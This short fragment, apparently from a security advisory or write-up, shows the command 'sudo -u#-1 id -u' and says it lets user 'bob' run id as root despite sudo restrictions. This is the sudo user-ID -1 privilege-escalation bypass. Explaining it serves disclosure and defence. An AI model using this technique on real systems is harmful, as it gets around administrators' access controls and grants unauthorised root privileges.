 The following command will allow bob execute the "/usr/bin/id" command as root:
sudo -u#-1 id -u